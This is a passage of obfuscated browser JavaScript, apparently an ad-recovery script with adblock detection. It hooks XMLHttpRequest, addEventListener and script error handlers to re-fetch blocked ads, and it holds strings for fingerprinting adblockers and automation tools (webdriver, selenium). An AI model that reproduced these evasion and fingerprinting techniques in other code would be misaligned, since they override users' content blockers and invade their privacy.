var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','Comma','Too\x20many\x20hex\x20digits','{-token','divId','log','adContainer','<box>|border|text','Hyphen\x20minus','enliple','https://fb.content-loader.com','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','em5iZw==','Element_ariaLabel','*[id]','ads-refinery89.adhese.com','INTERSTITIAL','findWsEnd','<length-percentage>|min-content|max-content|auto','content-box|border-box','<url>\x20<decibel>?|none','auto||<ratio>','<\x27border-top-style\x27>','Url\x20or\x20Function\x20is\x20expected','ACK_VISIBLE','readystatechange','sascdn.com','geniee','data-sdk','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','mozInnerScreenX','<box>|margin-box','Blocked\x20','none|<dashed-ident>#','[common-ligatures|no-common-ligatures]','releaseCursor','getOwnPropertyNames','YmphM3prZnZxbHRndTVzdzY3OG4=','minutemedia-prebid.com','inmobi.com','sources','Document','link[rel=\x22stylesheet\x22][href*=\x22','gumgum.com','api.receptivity.io','padding|border','relative','hadronid.net','language','getLastListNode','autobild.de','as-tester-handler-added','syntaxStack','acceptableAdsBait','document.documentElement\x20is\x20undefined','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','HTMLScriptElement_src','disallowEmpty','Element_querySelectorAll','getDetections','CSSStyleDeclaration','prevUntil','getTargeting','\x22></script>','handleEvent','prependData','__as_is_xhr_loading','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Advertisement','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','https://consent.edinburghnews.scotsman.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','iterator','eventSampleRatio','<\x27align-self\x27>\x20<\x27justify-self\x27>?','test','Element_classList','nonzero|evenodd','<integer>|auto','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','custom','https://consent.cesoirtv.com','%%%INV_CODE%%%','sdk','$1\x20\x20\x20','https://consent.newcastleworld.com','impactify.media','mustExcludeStrings','addEventListener','Rule','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','loc','aW5wdXQ=','function','normal|<feature-tag-value>#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','domcontentloaded','self','adingo.jp','throw\x20new\x20Error();','<number>|left|center|right|leftwards|rightwards','token','visible|hidden','<combinator>?\x20<complex-real-selector>','2mdn.net','Window_fetchLater',':\x20[left|right|first|blank]','syntax','<color>{1,4}','/bannertext','NestingSelector','localStorage','deg','HTML','min(\x20<calc-sum>#\x20)','JlhEX1FPaE1ybHRwUjFjNHpHClk=','_sourcesContents','3lift.com','container','iframe[name=\x22','open-quote|close-quote|no-open-quote|no-close-quote','RegExp','https://mp.4dex.io/prebid','the-ozone-project.com','function\x20','find','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','script_block_check','<outline-radius>','as-event-handler-added','[shorter|longer|increasing|decreasing]\x20hue','clone','_as_injected_functions','windowExternal','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','fundingchoicesmessages.google.com','ZndiaA==','version','args','ric','findAll','before\x20doesn\x27t\x20belong\x20to\x20list','https://prebid.cootlogix.com/prebid/multi/','https://consent.programme-tv.net','none|[<svg-length>+]#','clear','papi','action','df-srv.de','slotRequested','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','adblock_fingerprint','[<box>|border|padding|content]#','sussexexpress.co.uk','contentsfeed.com','Unknown\x20type','$chrome_asyncScriptInfo','PerformanceEntry','adClosed','normal|reverse|alternate|alternate-reverse','v7.5.70','stringify','isBalanceEdge','scrollBy','original_url','device-cmyk(\x20<number>#{4}\x20)','CSSStyleSheet','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','auto|none|enabled|disabled','gwd-','original',';\x20Priority=Medium','rng','warn','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<media-not>|<media-and>|<media-or>|<media-in-parens>','<\x27top\x27>{1,4}','left','auto|balance|stable|pretty','name','dppx','<feature-value-block>+','clip-path','country','samesite','eventStatus','<mf-name>\x20:\x20<mf-value>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','https://consent.sussexexpress.co.uk','<relative-real-selector-list>','/cdn/adx/open/integration.html','lookupNonWSType','\x20used\x20missed\x20syntax\x20definition\x20','image','matchStack','domAutomation','none|<position-area>','last_processed_rules_count','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','r2b2.io','MatchGraph','auto|none','String','skip','HTMLMediaElement','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','selenium','removeChild','privacy-mgmt.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','descriptors','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','sourceRoot','indexOf','saturate(\x20<number-percentage>\x20)','Text','aXJycg==','amazon-adsystem.com','btoa','<grid-line>\x20[/\x20<grid-line>]{0,3}','else','ad-unit','<alpha-value>','none|<image>|<mask-source>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','meta[name=\x22','lep.co.uk','sin(\x20<calc-sum>\x20)','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','id5-sync.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','outerHeight','hue-rotate(\x20<angle>\x20)','isElementDisplayNoneImportant','vmin','ChromeDriverw','blocked','Terminate\x20-\x20not\x20registered\x20in\x20db','/ssvast_track/v2','beforeunload','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','\x27))','static.criteo.net','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','as_logs','ownKeys','<number>|<dimension>|<ident>|<ratio>','MessageEvent_data','charCode','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Node_baseURI','20030107','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','createSession','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','interstitial','__webdriver_script_fn','<\x27height\x27>','cnlwYQ==','abc','[auto|block|swap|fallback|optional]','<symbol>\x20<symbol>?','https://consent.manchesterworld.uk','gpt-publisher','[data-ad-client]','skewX(\x20[<angle>|<zero>]\x20)','MozAppearance','types','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','unhandled\x20exception','Wrong\x20node\x20type\x20`','d2VneWpwenV4MzhxMmE5dm1pZm90','opera','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','port','Request','external','<media-in-parens>\x20[and\x20<media-in-parens>]+','Blocked\x20prebid\x20request\x20for\x20','[stretch|repeat|round|space]{1,2}','excludeHosts','nn_','HTMLAnchorElement_protocol','unsafe|safe','HTMLAnchorElement_ping','Terminate\x20-\x20profile\x20not\x20found','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','shouldRecover','asin(\x20<calc-sum>\x20)','<string>\x20[<integer>|on|off]?','auto|grayscale','stylesheet','border-box|content-box|margin-box|padding-box','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','infinite|<number>','criteo.com','iframe','translateX(\x20<length-percentage>\x20)','google_ads','Invalid\x20protect\x20url\x20prefix:\x20','enjgioijew','toUpperCase','<forgiving-selector-list>','MediaQuery','<\x27margin-block-end\x27>','Dimension','cmd','WebGLRenderingContext\x20is\x20null','?version=','bind','<\x27margin-block\x27>','auto|<position>','searchParams','Navigator','decorator','instance','(\x20<declaration>\x20)','endpoint','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','keepalive','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','RTCEncodedAudioFrame','creativeId','<shape>|auto','connection','peek','none|auto|[<string>\x20<string>]+','HTMLImageElement','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','credentials','dable','<track-size>+','custom-ident','wpsstaticieplsg.b-cdn.net','_skipValidation','Terminate\x20-\x20non-auto-recovery','insertAdjacentHTML','googletag\x20cmd\x20unshift\x20failed\x20:\x20','https://consent.programme.tv','Please\x20enter\x20the\x20password','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','bmxvYw==','localhost|dable\x5c.io','key','RegExp_exec','XMLHttpRequest_responseURL','JSON_stringify','vmax','tan(\x20<calc-sum>\x20)','<composite-style>#','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Terminate\x20-\x20non-adblock','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','blur','low','cdn.adapex.io','pub_728x90','liadm.com','stackadapt.com','ancestorOrigins','forEachRight','as-check-script-blocked-ready','ads.linkedin.com','direction','in2w_key','none|<shadow>#','Terminate\x20-\x20empty\x20profile','Invalid\x20reserved\x20state:\x20','\x20requestBids.before\x20hook:\x20','isDelim','aWQ=','HTMLAnchorElement_port','adjacket','selectorList','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','this.postMessage(...arguments)','block','ins.adsbygoogle','baseline|sub|super|<svg-length>','Spaces','hardwareConcurrency','requestNonPersonalizedAds','contrast(\x20[<number-percentage>]\x20)','structure','Function','Element_removeAttribute','/gpt/setup',')-token','about:srcdoc','aditude.io','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','buildID','callPhantom','Unsupported\x20version:\x20','explicit','ladsp.com','safari','insertAdjacentElement','auto|none|text|all','hash-token','marphezis.com','HTMLVideoElement_src','gw.geoedge.be','banner-','line','level','EOF-token','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','coupang','<pseudo-element-selector>\x20<pseudo-class-selector>*','https://t.visx.net/ul_cb/hb_post','Hex\x20digit\x20is\x20expected','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','scroll-position|contents|<custom-ident>','<single-animation-fill-mode>#','[<length>|<percentage>]{1,4}','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','video','yahoo-mail-v1','htlad-','Script','hbopenbid.pubmatic.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','triggerCount','orbidder.otto.de','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','addModule','postmedia.digital','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','cdn-exchange.toastoven.net','frameElement','className','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','start|end|center|justify|distribute|stretch','ACK','v4ac1eiZr0','bidsBackHandler','domains','e|pi|infinity|-infinity|NaN','sourceContentFor','<noscript>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Nth','ccgateway.net','window.parent.parent.confiant.services().onASTAdLoad','anymind360.com','https://consent.lep.co.uk','computerbild.de','crios','serverbid.com','atob','<line-style>{1,4}','cmVzZXJ2ZWQxT3V0cHV0','idRegex','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','isVisible','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','encode','.setTargetingForGPTAsync','<wq-name>|<ns-prefix>?\x20\x27*\x27','object','nullable','_top','[<box>|border|padding|content|text]#','frames','firstCharOffset','collect','decodeUrl','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','none|auto|textfield|menulist-button|<compat-auto>','purpose','<url>','no-limit|<integer>','[name^=\x22google_ads_iframe\x22]','window.Notification\x20is\x20undefined','decodeValues','none|forwards|backwards|both','-ad','geniee-prebid','Number\x20of\x20function\x20is\x20expected','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','getId','ocelot.studio','trim','HTMLAnchorElement_origin','insert','width','Percent\x20sign\x20is\x20expected','auto|never|always','substrToCursor','rel','getComponents','publift','<bg-image>#','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','visibility','[data-ad-name]','auto|fixed','content','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','\x22],[class*=\x22','HTMLFormElement_action','querySelector','http://','performance_gpt_ad_rendered','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','interval','<media-query>#','__as_xhr_processed','adhesion','/health-check','Unexpected\x20end\x20of\x20input','edl','invalid\x20protect-id\x20key:\x20','isActive','<line-width>||<line-style>||<color>',';\x20Priority=High','deep','<complex-selector-list>','configurable','as_apply','butt|round|square','none|always|column|page|spread','Window_open','entries','enums','installedModules','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','!term','prod','coupang-dynamic','item\x20doesn\x27t\x20belong\x20to\x20list','CSSStyleSheet_insertRule','serif|sans-serif|cursive|fantasy|monospace','exportSnapshot','performance','[auto|<length-percentage>]{1,4}','visit','break','condition','domain','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','cp.edl.co.kr','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','strict','Enum','Unknown\x20context\x20`','parseString','auto|balance','nth','HTMLStyleElement','kobe-journal.com','light-dark(\x20<color>\x20,\x20<color>\x20)','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','div[aria-label=\x22Ads\x22]','is_blocking_acceptable_ads','skewY(\x20[<angle>|<zero>]\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','map','port2','<dashed-ident>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','invalid\x20protect-id\x20length:\x20','__isProxy','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','w2g','Identifier\x20or\x20asterisk\x20is\x20expected','e-planning.net','data-owner','cssWideKeywords','findIndex','skipSC','4iTczgX','CDC','hsl|hwb|lch|oklch','form','as_adblock','defineProperty','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','hash','feature','flags','<length>{1,4}','_last','dsp-service.adtarget.biz','race','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','selector','banner-ad','-->','normal|<percentage>','none|repeat(\x20<length-percentage>\x20)','marker-start','scroll|fixed|local','https://qa.html-load.com','iu_parts','pbstck.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','walkContext','Window','c2shb.pubgw.yahoo.com','high','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','horizontal|vertical|inline-axis|block-axis|inherit','<transition-behavior-value>#','none|<position>#','functionBind','rch','getTargetingKeys','cloudfront.net','</a></span>','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','ad01','skipUntilBalanced','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','default|none','publisher1st.com','<ray()>|<url>|<basic-shape>','return\x20this','Terminate\x20-\x20not\x20active','gpt-firstimpression','ats-','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Element_outerHTML','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<angle-percentage>{1,2}','func','[<length-percentage>|<number>|auto]{1,4}','rawMessage','Document_cookie','HTMLScriptElement_attributionSrc','middle','findDeclarationValueFragments','advertiserId','https://html-load.cc','PluginArray','<\x27border-width\x27>','ad-placeholder','quantumdex.io','unit','$cdc_asdjflasutopfhvcZLmcf','autoRecovery','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','urlRegex','groups','addMapping','consumeNumber','XMLHttpRequest','loading','__selenium_unwrapped','Element_querySelector','/widgets.html','dXl5aw==','writeln','[jis78|jis83|jis90|jis04|simplified|traditional]','setProperty','appiersig.com','localeCompare','cos(\x20<calc-sum>\x20)','khz','/translator','HTMLLinkElement_rel','max(\x20<calc-sum>#\x20)','<empty\x20string>','<\x27margin-block-start\x27>','gpt-anymind','MSG_SYN_URG','ensureInit','focus','Vertical\x20line\x20is\x20expected','HTMLIFrameElement_srcdoc','translateZ(\x20<length>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Element_matches','styleSheets','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','encodeId','opacity','833488WnfIJg','mode','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','<geometry-box>#','units','Integer\x20is\x20expected','auto|<string>','<span\x20id=\x22banner-','<\x27column-width\x27>||<\x27column-count\x27>','httponly','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz